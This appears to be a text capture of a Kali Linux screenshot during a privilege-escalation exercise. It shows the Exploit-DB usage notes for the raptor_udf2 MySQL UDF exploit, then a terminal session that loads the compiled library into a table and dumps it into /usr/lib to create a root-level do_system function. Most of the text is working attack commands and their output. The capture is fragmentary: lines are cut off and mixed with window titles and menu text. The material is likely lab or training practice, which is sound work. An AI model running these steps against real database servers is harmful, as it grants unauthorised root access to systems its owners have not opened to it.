 MySQL 4.x/5.0 (Linux) - ...
[user@debian: ~]
user@debian: ~
prevesc - File Manager
03:14 AM
82%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dyna
user@debian: ~
MySQL 4.x/5.0 (Linux) - Us
how to delete a table in m
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_c
* xxx_add() functions". -- User Defined Functions Security Preca
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_u
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.s
* mysql> create function do_system returns integer soname 'rapto
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysq
*
*/
File
Actions
Edit
View
Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
ERROR 1046 (3D000): No database selected
mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> drop table foo;
Query OK, 0 rows affected (0.00 sec)
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/raptor_udf2.so' already exists
mysql> drop table foo;
Query OK, 0 rows affected (0.00 sec)
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql>